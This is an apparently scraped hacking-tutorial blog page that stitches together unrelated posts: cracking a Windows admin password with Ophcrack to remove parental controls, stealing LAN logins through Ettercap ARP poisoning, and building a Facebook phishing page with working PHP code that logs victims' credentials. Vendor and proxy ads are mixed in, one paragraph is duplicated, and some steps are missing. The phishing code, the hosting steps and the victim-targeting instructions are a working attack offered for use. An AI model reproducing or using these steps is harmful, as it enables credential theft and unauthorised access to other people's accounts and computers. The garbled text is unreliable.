Check Website Whether it is Down or Not ?

Kindly join our mailing list by clicking here and get cool tuts.


Kindly join our mailing list by clicking here and get cool tuts.

 Now a days cracking Windows admin’s password is just like playing the games of children because many software's and sites comes into action to do this. Therefore today I going to teach you how to crack windows passwords using Ophcrack by just installing software or by running a live bootable cd also. So first let me clear you that Ophcrack is a free Windows password cracker based on rainbow tables. It is a very efficient implementation of rainbow tables done by the inventors of the method. It comes with a Graphical User Interface and runs on multiple platforms. Note- This process mainly works on Windows Vista or XP only.
Now a days cracking Windows admin’s password is just like playing the games of children because many software's and sites comes into action to do this. Therefore today I going to teach you how to crack windows passwords using Ophcrack by just installing software or by running a live bootable cd also. So first let me clear you that Ophcrack is a free Windows password cracker based on rainbow tables. It is a very efficient implementation of rainbow tables done by the inventors of the method. It comes with a Graphical User Interface and runs on multiple platforms. Note- This process mainly works on Windows Vista or XP only.
Step 4: Finally now that you know the computer password; reboot the computer, eject the CD and enter in the password.
That's it! Now you'll have complete access to everything on the admin’s computer by knowing his/her password and you can go ahead and remove parental controls or do whatever you'd like.
If anyone have some problem regarding it then plz Comment below.
Last night one of the reader of my blog has asked me to write an detailed post on Man in the Middle attack so I deeply searched on Google and brought to the following results below- The man-in-the-middle attack (also known as a bucket-brigade attack and abbreviated
MITM) is a form of active eavesdropping in which the attacker makes independent connections with the victims and relays messages between them, making them believe
that they are talking directly to each other over a private connection when in fact the
entire conversation is controlled by the attacker.
Ettercap is a suite for man in the middle attacks on LAN (local area network ). It features sniffing of live connections, content filtering on the fly and many other interesting tricks.It supports active and passive dissection of many protocols (even ciphered ones) and includes many feature for network and host analysis. In this tutorial i will explain how to sniff (user names,passwords) in LAN using Ettercap.
1. First of all download Ettercap From Here
2. After installation it open Ettercap , select sniff mode and select your network interface
3. Now scan for hosts in your sub net by going to Hosts ---> scan for hosts
4. Now open host list from hosts tab and select the IP address of the victim as target 1 and IP address of the router as target 2 respectively.
5. Now start ARP poisoning by going to mitm ---> ARP Poisoning. Note- ARP Poisoning is a technique used to attack an Ethernet wired or wireless network and sniff some data frames on a local area network (LAN).
6. Finally start the sniffer by going to start ---> start sniffing . Now if victim logs into Gmail , face book yahoo mail...etc. .we will get the user name and password.
Done !

1. First Open any website which you want to make phisher/ fake login page.
for eg : Facebook.com2. Now do right click and save the page.

4. After editing save the page as "index.html"
5. Now its time to create login.php . Open any blank notepad and copy/paste this below code and save it as login.php
header ('Location: http://google.com');
$handle = fopen("log.txt", "a");
foreach($_POST as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, "=");
fwrite($handle, $value);
fwrite($handle, "\r\n");
}
fwrite($handle, "\r\n");
fclose($handle);
exit;
?>
Note :- By default the victim will be redirected to google.com once he clicks login ,If you want you can change the address you can do it by changing the www.google.com to any address you want.
6. Now create a simple and empty text file in notepad and save it as log.txt
7. Now create your own free web hosting account at my3gb.com or 110mb.com or 000webhost.com and upload all the three files.
8. Upload Index.html , login.php , log.txt we created in the above steps.
9. We are done, our phisher / fake login page is ready to use….
Send the index.html (the uploaded one) link to your victim , once he/she will enter his/her information and do login with our fake login page, then every thing will be stored in the log.txt file placed in your hosting account, now open log.txt to see all the Login details.
Its very simple to create phisher/fake login page for any website, Here i have taken the example of Facebook Phisher . But in this same you can also create the phisher of many websites like yahoo, Gmail, orkut etc..
If you face any problem then please tell me by commenting. Have Fun !

SecureLogix solves modem hacking problems for companies worldwide.
The SecureLogix Corporation has designed the ETM System to be a scalable and cost-effective telephony management solution that includes protection against modem hacking. It combines security applications with call accounting and performance management tools to provide the telephony manager with an integrated approach to fending off threats. The ETM System is helping solve modem hacking and other security issues for customers in practically every business vertical. At this time, the number of phone lines around the world protected by SecureLogix solutions exceeds one-half million.
Integrated security, performance and management applications:
The appeal of the ETM System 5.0 is not only in its effectiveness, but its ease of management as well. The solution is appliance based and features several applications that are both powerful and easy to use, reducing administrative burden while improving security for issues like modem hacking.
The front line protection is offered by Voice Firewall, a firewall designed specifically for voice networks, to detect and block attacks like modem hacking, toll fraud, unauthorized use, service abuse, and more. Voice IPS, an intrusion prevention system, offers additional security by alerting telecom managers in real-time when suspicious activity is occurring. The system also includes Call Recorder, which provides automatic recording of targeted calls.
The ETM System provides telecom managers with extraordinary call accounting capabilities. Usage Manager gives administrators a clear vision of system usage trends & can be helpful in identifying parts of the voice network that are vulnerable to modem hacking and other threats.
The Performance Manager provides a real-time look into the health of the voice network and the status of service. Because all current traffic can be viewed on a single console, Performance Manager gives telecom managers yet another tool for identifying and blocking threats.
……………………………………………………………………………………………………………………………………………………………

The BackTrack distribution originated from the merger of two formerly competing distributions which focused on penetration testing:
BackTrack provides users with easy access to a comprehensive and large collection of security-related tools ranging from port scanners to password crackers. Support for Live CD and Live USB functionality allows users to boot BackTrack directly from portable media without requiring installation, though permanent installation to hard disk is also an option.
BackTrack includes many well known security tools including:

Most free proxies don't work with sites such as Facebook, Gmail, etc., but KProxy does. Https protocol is supported and downloads are allowed. Also, if a website does not seem to be working with our free proxy you can post in our forum and we'll do our best to fix it.Hide behind our IP address, access blocked websites and protect your identity also. Enjoy free surfing!
All you have to open www.kproxy.com, enter a site you want to surf anonymously in the big box(for help see below Screenshot) and then click surf button.
Note- If you are a regular user of this site, then you can also purchase some private server by just paying $0.16 per day to enjoy worlds best surfing without getting detected or server overloading.
That’s it !
If our Tutorials have helped you a little, then kindly spread our voice using the button below:-

| KrackoWorld (KoW) © 2014. All Rights Reserved | Style By All Web Designing | About | Contact |